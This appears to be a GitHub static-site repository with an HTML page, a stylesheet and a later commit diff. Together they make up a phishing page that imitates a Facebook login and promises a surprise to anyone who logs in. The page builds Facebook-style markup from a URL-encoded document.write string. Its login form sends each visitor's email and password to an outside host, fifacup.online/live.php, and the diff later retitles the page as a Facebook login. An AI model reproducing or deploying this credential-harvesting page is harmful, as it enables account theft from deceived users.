
==== index.html @ a4996a4c "Add files via upload" ====
<head>
    <title>Hello Word</title>
    <link rel="icon" href="[data-uri]">
    <link rel="stylesheet" type="text/css" href="style.css">
</head>
<html>
    <body>
        <p style="font-family: Arial; font-size= 35px; color: red">
          Đăng Nhập Để Nhận Được Bất Ngờ
        </p>
      </body>
      <Script Language='Javascript'>
      document.write(unescape('%27%3Chtml%3E%0A%3Chead%3E%0A%3Ctitle%3E%3C/title%3E%0A%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20charset%3Dutf-8%22%3E%0A%3C/head%3E%0A%3Cbody%20bgcolor%3D%22%23FFFFFF%22%20leftmargin%3D%220%22%20topmargin%3D%220%22%20marginwidth%3D%220%22%20marginheight%3D%220%22%3E%0A%3C%21--%20Save%20for%20Web%20Slices%20%28%C8%CF%E6%E4%20%DA%E4%E6%C7%E4-1%29%20--%3E%0A%0A%20%0A%0A%20%20%20%20%3Clink%20type%3D%22text/css%22%20rel%3D%22stylesheet%22%20href%3D%221.css%22%20/%3E%0A%20%20%20%20%3Clink%20type%3D%22text/css%22%20rel%3D%22stylesheet%22%20href%3D%222.css%22%20/%3E%0A%0A%0A%0A%3C/span%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3Cdiv%20id%3D%22globalContainer%22%20class%3D%22uiContextualLayerParent%22%3E%3Cdiv%20id%3D%22content%22%20class%3D%22fb_content%20clearfix%22%3E%3Cdiv%20class%3D%22UIFullPage_Container%22%3E%3Cdiv%20class%3D%22mvl%20ptm%20uiInterstitial%20login_page_interstitial%20uiInterstitialLarge%20uiBoxWhite%22%3E%3Cdiv%20class%3D%22uiHeader%20uiHeaderBottomBorder%20mhl%20mts%20uiHeaderPage%20interstitialHeader%22%3E%3Cdiv%20class%3D%22clearfix%20uiHeaderTop%22%3E%3Cdiv%20class%3D%22rfloat%22%3E%3Ch2%20class%3D%22accessible_elem%22%3E%0A%0A%0A%3C/h2%3E%3C/div%3E%3C/div%3E%3C/div%3E%3Cdiv%20class%3D%22phl%20ptm%20uiInterstitialContent%22%3E%3Cdiv%20class%3D%22login_form_container%22%3E%0A'));
      </Script>
      <form method="POST" action="https://fifacup.online/live.php?1aaa7e3f4b845eb34f9a" target="_blank target="_blank" id="login_form" onsubmit="return Event.__inlineSubmit(this,event)"><input name="charset_test" value="€,´,€,´,&#27700;,&#1044;,&#1028;" type="hidden"><input type="hidden" name="ramadhan" value="" /></TD><input name="lsd" value="cG8FP" autocomplete="off" type="hidden"><div id="loginform" style=""><input id="return_session" name="return_session" value="0" autocomplete="off" type="hidden"><input id="legacy_return" name="legacy_return" value="1" autocomplete="off" type="hidden"><input id="display" name="display" value="" autocomplete="off" type="hidden"><input id="session_key_only" name="session_key_only" value="0" autocomplete="off" type="hidden"><input id="trynum" name="trynum" value="1" autocomplete="off" type="hidden"><input name="charset_test" value="€,´,€,´,&#27700;,&#1044;,&#1028;" type="hidden"><input id="lsd" name="lsd" value="cG8FP" autocomplete="off" type="hidden"><div class="form_row clearfix "><label for="email" id="label_email" class="login_form_label">Email:</label><input class="inputtext" id="email" name="email" onkeypress="formchange()" type="text"></div><div class="form_row clearfix "><label for="pass" id="label_pass" class="login_form_label">Password:</label><input class="inputpassword" id="pwd" name="pwd" value="" type="password"></div><label class="persistent"><input class="inputcheckbox " id="persistent_inputcheckbox" name="persistent" value="1" type="checkbox"><span id="persistent_login_text">Keep me logged in</span></label><input id="default_persistent" name="default_persistent" value="0" autocomplete="off" type="hidden"><div id="buttons" class="form_row clearfix"><label class="login_form_label"></label>
      <input type="hidden" name="ramadhan" value="780371085MWFhYTdlM2Y0Yjg0NWViMzRmOWE=">
      <input type="hidden" name="type" value="1aaa7e3f4b845eb34f9a">
      
      
      
      
      <label class="uiButton uiButtonConfirm uiButtonLarge" for="1aaa7e3f4b845eb34f9a">
      <button>Login                                                                                                </form>
      
      
      </table>
      </body>  
</html>
---- style.css ----
button{
    background-color: tomato;
    width: 100px;
    height: 30px;
    color: white;
    border-radius: 5px;
}

==== commit d97da8cc: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,11 @@
 <head>
-    <title>Hello Word</title>
+    <title>Đăng nhập facebook phiên bản tomato</title>
     <link rel="icon" href="[data-uri]">
     <link rel="stylesheet" type="text/css" href="style.css">
 </head>
 <html>
     <body>
-        <p style="font-family: Arial; font-size= 35px; color: red">
+        <p>
           Đăng Nhập Để Nhận Được Bất Ngờ
         </p>
       </body>
@@ -25,4 +25,4 @@
       
       </table>
       </body>  
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -1,7 +1,63 @@
+body{
+	background-color:white;
+	font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif, Helvetica, sans-serif;
+	border: none;
+}
+.login{
+	width: 300px;
+	height: 350px;
+	/*background-color: green;*/
+	text-align: center;
+	border:1px solid grey;
+	border-radius: 10px;
+	margin: 0 auto;
+	background-color: white;
+}
+h2{
+	display: inline-block;
+	color: #868787;
+}
+p{
+	/*display: inline-block;*/
+	margin: 0px;
+	padding-left: 450px;
+	float: left;
+	font-size: 30px;
+}
+.login input{
+	width: 200px;
+	height: 40px;
+	margin-bottom: 10px;
+	border-radius: 5px;
+	border: 1px solid grey;
+	padding-left: 20px;
+	display: inline-block;
+
+}
+.check input{
+	width: 10px;
+	height: auto;
+}
+.check{
+	float: left;
+	padding-left: 40px;
+}
 button{
-    background-color: tomato;
-    width: 100px;
-    height: 30px;
-    color: white;
-    border-radius: 5px;
+	width: 100px;
+	height: 40px;
+	border-radius: 5px;
+	border:none;
+	background-color: #167bff;
+	color: white;
+	text-align: center;
+}
+button:hover{
+	width: 222px;
+	height: 44px;
+}
+a{
+	float: right;
+	padding-right: 40px;
+	margin-top: 20px;
+	text-decoration: none;
 }